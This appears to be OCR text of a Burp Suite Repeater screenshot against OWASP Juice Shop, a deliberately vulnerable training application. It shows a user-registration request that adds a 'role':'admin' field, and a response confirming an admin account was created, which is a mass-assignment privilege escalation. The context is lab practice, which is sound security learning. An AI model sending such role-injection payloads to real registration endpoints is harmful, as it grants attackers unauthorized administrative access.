 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 ...
Send Cancel < >
Target: https://juice-shop.herokuapp.com
Request
Raw Params Headers Hex
Pretty Raw \n Actions
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 261
9 Origin: https://juice-shop.herokuapp.com
10 Connection: close
11 Referer: https://juice-shop.herokuapp.com/
12 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dis
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17
18
{
"email":"sam@sam1235.com",
"password":"123456789",
"passwordRepeat":"123456789",
"role":"admin",
"securityQuestion":{
"id":2,
"question":"Mother's maiden name?",
"createdAt":"2021-11-22T07:25:38.487Z",
"updatedAt":"2021-11-22T07:25:38.487Z"
},
"securityAnswer":"test"
}
Response
Raw Headers Hex
Pretty Raw Render \n Actions
7 Feature-Policy: payment 'self'
8 Location: /api/Users/26
9 Content-Type: application/json; charset=utf-8
10 Content-Length: 308
11 Etag:
12 Vary: Accept-Encoding
13 Date: Mon, 22 Nov 2021 07:56:32 GMT
14 Via: 1.1 vegur
15
16
{
"status":"success",
"data":{
"username":"",
"deluxeToken":"",
"lastLoginIp":"0.0.0.0",
"profileImage":"/assets/public/images/uploads/defaultAd
"isActive":true,
"id":26,
"email":"sam@sam1235.com",
"role":"admin",
"updatedAt":"2021-11-22T07:56:32.900Z",
"createdAt":"2021-11-22T07:56:32.900Z",
"deletedAt":null
}